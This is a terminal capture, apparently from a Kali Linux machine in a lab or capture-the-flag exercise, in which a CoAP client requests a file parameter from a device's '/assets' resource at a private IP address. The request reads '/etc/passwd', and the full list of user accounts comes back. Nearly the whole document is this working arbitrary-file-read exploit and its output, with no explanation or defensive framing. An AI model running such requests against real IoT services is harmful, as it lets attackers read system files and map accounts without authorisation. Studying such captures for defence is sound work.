 ┌──(root㉿kali)-[~]
└─# aiocoap-client coap://192.168.56.188/assets
4.00 Bad Request
missing file
┌──(root㉿kali)-[~]
└─# aiocoap-client coap://192.168.56.188/assets?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
klogd:x:100:101:klogd:/dev/null:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
111:x:1001:1001::/home/111:/bin/ash
tonglinggejim0:x:1000:1000::/home/tonglinggejim0:/bin/ash
iotd:x:998:998::/var/lib/iotd:/usr/sbin/nologin
canvasbot:x:997:997::/var/lib/canvas-bot:/sbin/nologin